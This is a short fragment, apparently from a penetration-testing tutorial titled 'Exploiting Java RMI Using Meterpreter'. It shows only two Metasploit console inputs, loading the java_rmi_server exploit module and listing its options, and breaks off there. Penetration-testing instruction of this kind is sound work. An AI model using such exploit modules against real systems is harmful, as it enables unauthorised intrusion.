 Exploiting Java RMI Using Meterpreter
INPUT: use exploit/multi/misc/java_rmi_server
INPUT: show options
 